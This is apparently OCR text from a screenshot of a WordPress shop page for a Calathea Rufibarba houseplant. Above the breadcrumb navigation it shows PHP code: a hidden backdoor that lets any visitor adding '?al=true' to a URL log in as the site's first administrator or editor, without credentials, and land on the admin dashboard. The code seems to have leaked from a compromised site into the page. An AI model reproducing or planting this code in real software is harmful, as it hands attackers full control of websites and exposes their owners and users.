
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Indoor Plants
Calathea Rufibarba (Calathea Goeppertia
Rufibarba)